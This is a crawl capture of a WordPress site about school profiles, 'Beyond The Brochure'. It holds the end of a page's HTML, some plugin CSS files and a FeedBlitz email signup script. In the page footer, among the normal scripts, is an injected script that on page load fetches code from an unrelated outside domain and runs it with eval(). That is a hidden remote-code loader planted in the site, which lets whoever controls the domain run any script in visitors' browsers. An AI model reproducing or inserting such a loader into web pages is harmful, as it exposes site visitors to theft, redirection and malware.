	<li><a href='https://beyondthebrochurela.com/2011/02/'>February 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2011/01/'>January 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2010/12/'>December 2010</a>&nbsp;(21)</li>
	<li><a href='https://beyondthebrochurela.com/2010/11/'>November 2010</a>&nbsp;(15)</li>
	<li><a href='https://beyondthebrochurela.com/2010/10/'>October 2010</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2010/09/'>September 2010</a>&nbsp;(13)</li>
	<li><a href='https://beyondthebrochurela.com/2010/08/'>August 2010</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2010/07/'>July 2010</a>&nbsp;(16)</li>
	<li><a href='https://beyondthebrochurela.com/2010/06/'>June 2010</a>&nbsp;(15)</li>
	<li><a href='https://beyondthebrochurela.com/2010/05/'>May 2010</a>&nbsp;(16)</li>
	<li><a href='https://beyondthebrochurela.com/2010/04/'>April 2010</a>&nbsp;(23)</li>
	<li><a href='https://beyondthebrochurela.com/2010/03/'>March 2010</a>&nbsp;(4)</li>
			</ul>

			</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
						<ul id="menu-footer-menu" class="nav footer-nav clearfix"><li id="menu-item-10501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10501"><a href="https://beyondthebrochurela.com/about-the-authors/about-the-book/">About</a></li>
<li id="menu-item-10499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10499"><a href="https://beyondthebrochurela.com/press-coverage/">Press</a></li>
<li id="menu-item-10500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10500"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy/">Purchase</a></li>
<li id="menu-item-10497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10497"><a href="https://beyondthebrochurela.com/beyond-the-brochures-school-profiles/">School Profiles</a></li>
<li id="menu-item-10498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10498"><a href="https://beyondthebrochurela.com/upcoming-beyond-the-brochure-events/">Upcoming Events</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<a href="https://beyondthebrochurela.com/" title="Beyond The Brochure">Beyond The Brochure</a>  All rights reserved.						Theme by <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/beyondthebrochurela.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/beyondthebrochurela.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/beyondthebrochurela.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/beyondthebrochurela.com\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/beyondthebrochurela.com\/wp-admin\/","plugin_dir_url":"https:\/\/beyondthebrochurela.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/beyondthebrochurela.com\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.7.0" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://beyondthebrochurela.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.13
body_size: 48
content:
a.e2pdf-download-progress,
a.e2pdf-download-progress:focus,
a.e2pdf-download-progress:link,
a.e2pdf-download-progress:visited,
a.e2pdf-download-progress:hover
{
    color: #808080;
    text-decoration: none;
    pointer-events: none;
    background: repeating-linear-gradient(
        45deg,
        rgba(128, 128, 128, 0.7) 0%,
        rgba(128, 128, 128, 0.7) 10px,
        rgba(255, 255, 255, 0.7) 10px,
        rgba(255, 255, 255, 0.7) 20px
        );
    background-size: 200% 200%;
    animation: e2pdf-download-animation 1.5s linear infinite;
}
@keyframes e2pdf-download-animation {
    0% {
        background-position: 0% 0%;
    }
    100% {
        background-position: 100% 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/scss/pdf-generator-for-wp-common.css?ver=1.5.6
body_size: 1747
content:
/**
 * All of the CSS for your common functionality should be
 * included in this file.
 */
#pgfw-right-floating-div {
    z-index: 10;
    position: absolute;
    right: 0;

}

.pgfw_bulk_wrapper ul {
    margin: 0;
    display: flex;
}

.pgfw_bulk_wrapper li {
    list-style: none;
    flex: 0 0 33%;
}

/*popup modal*/

.wps_pgfw_email_bulk_input {
    display: flex;
    flex-direction: column;
}

.wps_pgfw_email_bulk_input label {
    font-weight: 600;
    margin-bottom: 10px;
    color: #1a1a1a;
}

.wps_pgfw_email_bulk_input input {
    border: 1px solid #333333 !important;
    box-shadow: none !important;
    background-color: rgb(26 51 101 / 5%) !important;
    margin-bottom: 10px;
}

.wps_pgfw_email_bulk_input input:focus {
    outline: none;
    box-shadow: none;
}

.wps_pgfw_email_bulk_button {
    margin-top: 10px;
}

.wps_pgfw_email_bulk_button button {
    background-color: #333333;
    color: #ffffff;
    border: none;
}

.wps_pgfw_email_bulk_button button:focus {
    border: none;
    outline: none;
    color: #ffffff;
}

#pgfw-user-email-submittion-message-bulk {
    margin-top: 10px;
}

@media screen and (max-width: 480px) {
    #pgfw-user-email-submittion-message-bulk {
        max-width: 275px;
        margin-top: 10px;
    }
}

#pgfw-poster-dowload-url-link a img {
    width: 25px !important;
    height: 45px;
}

.flipbook-modal {
    position: fixed;
    inset: 0;
    display: none;
    z-index: 100000;
}

.flipbook-modal[aria-hidden="false"] {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4vh 2vw;
}

.flipbook-modal-backdrop {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.6);
}

.flipbook-modal-dialog {
    position: relative;
    background: #fff;
    width: min(1000px, 96vw);
    max-height: 92vh;
    border-radius: 8px;
    overflow: auto;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    z-index: 1;
}

.flipbook-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    background: #f2f2f2;
    color: #111;
    font-size: 24px;
    cursor: pointer;
    padding: 0;
    width: 48px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 0 10px;
    margin: 0;
    min-height: 32px;
    height: auto;
    line-height: 1;
}

.flipbook-modal .flipbook-wrap {
    padding: 16px;
}

.flipbook-wrap[data-init-on-open='1'] {
    display: none;
}

.flipbook-modal[aria-hidden="false"] .flipbook-wrap[data-init-on-open='1'] {
    display: flex;
}

/* Optional styling for the open button */
.flipbook-open-btn {
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

.flipbook-open-btn.is-icon {
    width: 48px;
    height: 48px;
    border-radius: 999px;
    background: #0d6efd;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 6px 16px rgba(13, 110, 253, .35);
    border: 0;
    cursor: pointer;
    transition: transform .12s ease, box-shadow .12s ease;
}

.flipbook-open-btn.is-icon:hover {
    transform: translateY(-1px);
    box-shadow: 0 10px 22px rgba(13, 110, 253, .4);
}

.flipbook-open-btn.is-icon:active {
    transform: translateY(0);
    box-shadow: 0 6px 16px rgba(13, 110, 253, .35);
}

.flipbook-open-btn.is-icon .fb-icon {
    display: inline-flex;
}

.flipbook-open-btn .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

body.flipbook-modal-open {
    overflow: hidden;
}

.flipbook-modal {
    perspective: 1600px;
}

.flipbook-modal .flipbook-modal-dialog {
    transform-origin: center center;
}

.flipbook-modal.is-opening .flipbook-modal-backdrop {
    animation: fbFadeIn 380ms ease forwards;
}

.flipbook-modal.is-closing .flipbook-modal-backdrop {
    animation: fbFadeOut 300ms ease forwards;
}

.flipbook-modal.is-opening .flipbook-modal-dialog {
    animation: fbBookOpenFromLeft 520ms cubic-bezier(.16, 1, .3, 1) forwards;
    will-change: transform, opacity;
}

.flipbook-modal.is-closing .flipbook-modal-dialog {
    animation: fbBookCloseToLeft 420ms cubic-bezier(.16, 1, .3, 1) forwards;
    will-change: transform, opacity;
}

@keyframes fbFadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes fbFadeOut {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
    }
}

@keyframes fbBookOpenFromLeft {
    0% {
        opacity: 0;
        transform: translateX(-200px) rotateY(45deg) scale(.85);
        box-shadow: 0 24px 60px rgba(0, 0, 0, 0.45);
    }

    60% {
        opacity: 1;
        transform: translateX(20px) rotateY(-5deg) scale(1.02);
    }

    100% {
        opacity: 1;
        transform: translateX(0) rotateY(0deg) scale(1);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.30);
    }
}

@keyframes fbBookCloseToLeft {
    0% {
        opacity: 1;
        transform: translateX(0) rotateY(0deg) scale(1);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.30);
    }

    100% {
        opacity: 0;
        transform: translateX(-200px) rotateY(45deg) scale(.85);
        box-shadow: 0 24px 60px rgba(0, 0, 0, 0.45);
    }
}

@media (prefers-reduced-motion: reduce) {

    .flipbook-modal.is-opening .flipbook-modal-backdrop,
    .flipbook-modal.is-opening .flipbook-modal-dialog,
    .flipbook-modal.is-closing .flipbook-modal-backdrop,
    .flipbook-modal.is-closing .flipbook-modal-dialog {
        animation: none !important;
    }
}

.flipbook-wrap {
    max-width: 1000px;
}

.flipbook-wrap .flipbook-toolbar {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap: 10px;
    margin: 0 0 15px;
    padding: 12px 10px;
    background: linear-gradient(180deg, #f9fafb 0%, #f3f4f6 100%);
    border: 1px solid #e5e7eb;
    border-radius: 8px;
    font-size: 14px;
}

.flipbook-wrap .flipbook-toolbar button {
    background: #ffffff;
    color: #111827;
    border: 1px solid #d1d5db;
    padding: 6px 10px;
    border-radius: 6px;
    cursor: pointer;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.04);
    transition: background .15s ease, transform .08s ease, box-shadow .15s ease;
}

.flipbook-wrap .flipbook-toolbar button:active {
    transform: translateY(1px);
}

.flipbook-wrap .flipbook-toolbar .page-jump {
    width: 64px;
    padding: 5px 8px;
    border-radius: 6px;
    border: 1px solid #d1d5db;
    background: #fff;
    text-align: center;
    min-height: 22px;
    font-size: 14px;
    height: auto;
    margin: 0;
}

.flipbook-wrap .flipbook-toolbar span {
    color: #374151;
}

/* Book container aesthetics */
.flipbook-wrap .flip-book {
    margin: 0 auto;
    min-width: 300px !important;
    border-radius: 10px;
    overflow: hidden;
    background: #f8fafc;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1), 0 2px 6px rgba(0, 0, 0, .05);
}

/* Better spacing inside modal */
.flipbook-modal .flipbook-wrap {
    padding: 18px 18px 22px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
    .flipbook-modal-dialog {
        width: 96vw;
        max-height: 90vh;
    }

    .flipbook-wrap .flipbook-toolbar {
        gap: 8px;
        padding: 6px 8px;
    }

    .flipbook-wrap .flipbook-toolbar .page-jump {
        width: 56px;
    }
}

@media (max-width: 520px) {
    .flipbook-wrap .flipbook-toolbar {
        font-size: 14px;
    }

    .flipbook-wrap .flipbook-toolbar button {
        padding: 5px 8px;
    }
}

.flipbook-wrap {
    margin: 28px auto 0;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.flipbook-toolbar {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    margin-bottom: 15px;
    order: 1;
}

.flipbook-toolbar button,
.flipbook-toolbar input {
    padding: 6px 10px;
    font-size: 14px;
    border: 1px solid #e01212;
    background: #fdfdfd;
    cursor: pointer;
    color: #333;
    margin: 0;
    min-height: 22px;
    height: auto;
    line-height: 1;
}

.flipbook-toolbar input {
    width: 50px;
    text-align: center;
}

.flipbook-toolbar button:hover {
    background: #eee;
}

.flipbook-toolbar button.btn-go {
    background: #6ebf3d;
    border: 1.5px solid #6ebf3d;
    color: #fff;
}

.flipbook-wrap .flipbook-toolbar button.btn-go:hover {
    color: #fff;
    background: #51a320;
}

--- FILE ---
content_type: application/javascript
request_url: https://forms.feedblitz.com/js/ca
body_size: 2532
content:
document.write('<scr'+'ipt async defer src="https://assets.feedblitz.com/js/fbz_smartform.js" type="text/javascript"></scr'+'ipt><style>#F442_scr_container img {max-width:100%}.F442_scr_fbz_table {border:0;margin:0;border-collapse:separate;table-layout:auto;background-color:inherit !important;}.F442_scr_fbz_page {margin:0;padding:0;width:100%;background-color:#ffffff;}.F442_scr_fbz_smartform td {display:table-cell;}.F442_scr_fbz_row td,tr:nth-of-type(even),tr:nth-of-type(odd) {padding-top:0.5em;padding-bottom:0.2em;line-height:1.7em;background-color:inherit!important;}.F442_scr_fbz_abovelabel, .F442_scr_fbz_label, .F442_scr_fbz_div, .F442_scr_fbz_fieldtext, .F442_scr_fbz_fieldlabeltext, .F442_scr_fbz_err {border:0;padding:0.5em;font-family:Arial, Helvetica, sans-serif;font-size:14px;}.F442_scr_fbz_label, .F442_scr_fbz_abovelabel {color:#000000!important;}#F442_scr_container a {color:#000000!important}.F442_scr_fbz_fieldtext, .F442_scr_fbz_fieldlabeltext {padding-top:0.7em;padding-bottom:0.7em;color:#000000;}#F442_scr_container input {color:#000000}.F442_scr_fbz_fieldlabeltext {color:#000000;}.F442_scr_fbz_title, .F442_scr_fbz_title * {line-height:1.3em;padding:0.5em;text-align:center;border:0;font-family:Arial, Helvetica, sans-serif;color:#000000;}.F442_scr_fbz_err, .F442_scr_fbz_invalid {padding:0.5em;margin:0.5em;color:red;border:3px solid red;background-color:rgba(255,255,255,0.5);font-weight:bold;display:none;}.F442_scr_fbz_invalid {color:#F80;border:3px solid #F80;}.F442_scr_fbz_palette, .F442_scr_fbz_fielddef, .F442_scr_fbz_input_container, .F442_scr_fbz_input {padding:0.5em;line-height:1.7em;background-color:#ffffff!important;color:#000000 !important;border:1px solid #aaaaaa;border-radius:4px;-moz-border-radius:4px;font-family:Arial, Helvetica, sans-serif;font-size:14px;margin-right:2px;}.F442_scr_fbz_input_container {border:0;padding-left:0;padding-top:0;padding-bottom:0;margin-right:4px;background-color:inherit!important;}.F442_scr_fbz_input {height:inherit;box-sizing:border-box;} .F442_scr_fbz_input[type="color"] {height:1.5em;}.F442_scr_fbz_button[type="button"], .F442_scr_fbz_button {padding:0.5em;line-height:1.7em;background:#e0e0e0;background-color:#e0e0e0;background-image: -webkit-gradient(linear, left top, top bottom, from(#e0e0e0), to(#ffffff));background-image: -webkit-linear-gradient(top, #e0e0e0, #ffffff);background-image: -moz-linear-gradient(top, #e0e0e0, #ffffff);background-image: -ms-linear-gradient(top, #e0e0e0, #ffffff);background-image: -o-linear-gradient(top, #e0e0e0, #ffffff);background-image: linear-gradient(top, #e0e0e0, #ffffff);color:#000000 !important;border:1px solid #aaaaaa;border-radius:4px;-moz-border-radius:4px;font-family:Arial, Helvetica, sans-serif;font-size:14px;text-align:center;margin:0.2em;cursor:pointer;}.F442_scr_fbz_button[type="button"]:hover, .F442_scr_fbz_button:hover {background:#ffffff!important;transition: background-color 0.5s ease;}.F442_scr_fbz_button[type="button"]:active, .F442_scr_fbz_button:active {background:#cfcfcf!important;transition: background-color 0.5s ease;}.F442_scr_fbz_button[disabled=disabled], .F442_scr_fbz_button[type="button"]:disabled, .F442_scr_fbz_button[type="button"]:disabled:focus, .F442_scr_fbz_button[disabled]:disabled,.F442_scr_fbz_button[disabled],.F442_scr_fbz_button:disabled,.F442_scr_fbz_button:disabled:focus {opacity:0.5;transition: background-color 0.5s ease;}.F442_scr_fbz_row:hover {background: rgba(251,248,231,0.5)!important;-o-transition: all 0.1s ease-in-out;-webkit-transition: all 0.1s ease-in-out;-moz-transition: all 0.1s ease-in-out;-ms-transition: all 0.1s ease-in-out;transition: all 0.1s ease-in-out;}.F442_scr_fbz_row_nohover:hover {background:transparent;}.F442_scr_fbz_form {border:1px solid #ffa000;background-color:#ffffff;padding:0;line-height:1.3em;font-family:Arial, Helvetica, sans-serif;font-size:14px;}.F442_scr_fbz_form div {font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:1.3em;}.F442_scr_fbz_form tbody {border:0;padding:0;margin:0;font-family:Arial, Helvetica, sans-serif;font-size:14px;}.F442_scr_fbz_form td {border:0;margin:0;font-family:Arial, Helvetica, sans-serif;font-size:14px;}@media only screen and (max-width: 420px) {.F442_scr_fbz_label{display:none !important;padding:0 !important;} .F442_scr_fbz_abovelabel{display:block;} .F442_scr_fbz_tabcell {display:block!important;}}</style><div id="F442_scr_container" align="center"  style="padding:0.5em;clear:both;"><form method="POST" name="F442" id="F442_scr" style="display:block;margin:auto;max-width:600px;"  action="https://app.feedblitz.com/f/f.Fbz?Join" ><div name="F442__hh"><input style="display:block" type="email" name="email_" value=""><input style="display:block" type="email" name="email_address" value=""><input style="display:block" type="email" name="_email" value=""><scr'+'ipt>var i=0;var x=document.getElementsByName(\'F442\');for(i=0;i<x.length;i++){x[i].email_.style.display=\'none\';x[i].email_address.style.display=\'none\';x[i]._email.style.display=\'none\';x[i].action=\'https://app.feedblitz.com/f/f.Fbz?Join\';}var y=document.getElementsByName(\'F442__hh\');for(i=0;i<y.length;i++){y[i].style.display=\'none\';}</scr'+'ipt><input type="hidden" name="subcf" value="1"><input type="hidden" name="formid" value="F442"></div><table cellpadding="0" cellspacing="0" border="0" class="F442_scr_fbz_table" style="table-layout:fixed;max-width:100%;width:100%;"><tr><td class="F442_scr_fbz_form" ><table cellpadding="0" cellspacing="0" border="0" width="100%" class="F442_scr_fbz_table" style="table-layout:fixed;max-width:100%"><tr><td class="F442_scr_fbz_title"  style="border-radius:1px 1px 0 0;-moz-border-radius:1px 1px 0 0;padding:0;margin:0;background-image:none;line-height:1px;max-width:100%;"><img border="0" alt="Email subscription form header" src="https://assets.feedblitz.com/images/blank.gif"  style="border-radius:1px 1px 0 0;-moz-border-radius:1px 1px 0 0;padding:0;margin:0;background-image:none;line-height:1px;max-width:100%;"></td></tr></table><table cellpadding="0" cellspacing="0" border="0" width="100%" class="F442_scr_fbz_table"><tr><td class="F442_scr_fbz_title"  style="padding:0.7em;"><div style="padding:0.5em;font-size:160%;display:block;">Get New Posts by Email</div></td></tr></table><table border="0" cellpadding="6" cellspacing="0" align="center" width="100%" class="F442_scr_fbz_table" style="border-radius:1px"><tr class="F442_scr_fbz_row"><td class="F442_scr_fbz_label" style="padding-top:0.7em;padding:0"></td><td style="padding-left:0.5em;padding-right:0.5em;width:100%"><div class="F442_scr_fbz_text" style="margin-bottom:0.3em;text-align:Default;color:#000000;">Your email address:<b style="color:red" title="Required">*</b></div><div class="F442_scr_fbz_input_container" style="background-image:none;padding-right:0;"><input class="F442_scr_fbz_input" type="text" name="email" id="F442_scr_email" value=""  alt="Enter your email" title="Enter your email" placeholder="Enter your email" onclick="clickclear(this,\'F442_scr\')" onfocus="clickclear(this,\'F442_scr\')" onblur="clickrecall(this)"  width="100%" style="width:100%;padding-right:0;" fbz_val="validateEmail"></div></td></tr><div style="display:none"><input type="hidden" name="feedid" id="F442_scr_feedid" value="856591"></div><tr class="F442_scr_fbz_row_nohover F442_scr_fbz_smartform"><td class="F442_scr_fbz_fieldtext" colspan="2"  ><div style="text-align:center"><input class="F442_scr_fbz_button" type="button" onclick="try{fbzClearChangedBorders();}catch(e){};req=fbz_v(\'F442_scr\',F442_scr_requiredFields);val=fbz_v(\'F442_scr\',F442_scr_validateFields,1);if(req && val){smartFormSubmit(this);};" name="fbzsubscribe" id="F442_scr_subscribe" value="Subscribe »"  alt="click to join" title="click to join"  style="font-size:100%;height:inherit;background-color:#e0e0e0;color:#000000;white-space:normal;"><img id="F442_scr_fbz_wait" alt="Please wait..." style="display:none;width:48px;opacity:0.5;" src="https://assets.feedblitzstatic.com/images/spinner.gif"></div></td></tr><div style="display:none"><input type="hidden" name="publisherid" id="F442_scr_publisherid" value="25205084"></div><div style="display:none"><input type="hidden" name="cids" id="F442_scr_cids" value="1"></div><tr class="F442_scr_fbz_row_nohover"><td colspan="2" style="padding:0;border:0"><div id="F442_scr_fbz_err" class="F442_scr_fbz_err" style="position:relative;">Please enter all required fields <img onclick="fbz$(\'F442_scr_fbz_err\').style.display=\'none\';" border="0" alt="Click to hide" align="baseline" width="8" height="8" style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;" src="https://assets.feedblitzstatic.com/images/close.gif"></div><div id="F442_scr_fbz_invalid" class="F442_scr_fbz_invalid" style="position:relative;">Correct invalid entries <img onclick="fbz$(\'F442_scr_fbz_invalid\').style.display=\'none\';" border="0" alt="Click to hide" align="baseline" width="8" height="8" style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;" src="https://assets.feedblitzstatic.com/images/close.gif"></div><div id="F442_scr_fbz_status" class="F442_scr_fbz_err"></div></td></tr></table></td></tr></table></form></div><scr'+'ipt async defer type="text/javascript" src="https://app.feedblitz.com/f/?p13n=856591"></scr'+'ipt><scr'+'ipt type="text/javascript">var F442_scr_requiredFields=new Array();var F442_scr_validateFields=new Array();F442_scr_requiredFields.push(\'F442_scr_email\');F442_scr_requiredFields.push(\'F442_scr_feedid\');F442_scr_requiredFields.push(\'F442_scr_publisherid\');F442_scr_requiredFields.push(\'F442_scr_cids\');var F442_scr_fieldcol=\'#000000\';var fbz_F442_scr_logged=false;function F442_scr_wait_fn(){try{if(!fbz_F442_scr_logged){fbz_SmartForm(\'F442_scr\',feedblitz_full_form);try{s(\'F442_scr\');}catch(e){};fbz_FitForm(\'F442_scr\');var F442_scr_wait_img=fbz_formMetrics(442,1);fbz$(\'F442_scr_wait_img\').innerHTML=F442_scr_wait_img;clearInterval(F442_scr_wait);fbz_F442_scr_logged=true;}} catch(e){}}var F442_scr_wait=setInterval(F442_scr_wait_fn,100);</scr'+'ipt><div id="F442_scr_wait_img" style="width:0;height:0;overflow:hidden;line-height:0;display:inline-block;position:fixed;"></div>');
